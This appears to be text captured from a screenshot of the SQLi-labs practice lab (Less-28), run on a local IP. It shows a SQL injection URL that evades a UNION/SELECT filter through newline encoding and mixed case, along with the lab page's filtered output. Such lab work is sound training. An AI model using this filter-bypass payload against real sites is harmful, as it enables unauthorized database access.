 192.168.75.132/sql/Less-28/?id=2')%0AunionuNion%0AseLect%0Aselect%0A1,2,3%0Aand('1
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 2') union select 1,2,3 and('1
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL http://192.168.75.132/sql/Less-28/?id=2')%0AunionuNion%0AseLect%0Aselect%0A1,2,3%0Aand('1
Split URL